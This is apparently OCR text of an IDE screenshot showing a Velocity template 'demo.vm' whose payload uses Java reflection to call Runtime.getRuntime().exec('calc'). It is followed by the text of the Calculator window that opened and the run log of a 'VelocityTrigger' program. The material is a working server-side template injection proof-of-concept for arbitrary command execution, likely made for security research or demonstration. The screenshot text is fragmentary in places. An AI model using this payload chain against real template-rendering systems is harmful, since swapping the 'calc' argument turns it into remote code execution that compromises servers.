 demo.vm
1 #set($clazz="str")
2 $clazz.getClass().forName('java.lang.Runtime').getMethod('getRuntime',null).invoke(null,null).exec('calc')
Calculator
Standard
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
Run: VelocityTrigger
D:\JDK\11\bin\java.exe "-javaagent:D:\JetBrains\I tBrains\IntelliJ IDEA\bin" -Df
Process[pid=10664, exitValue="not exited"]
Process finished with exit code 0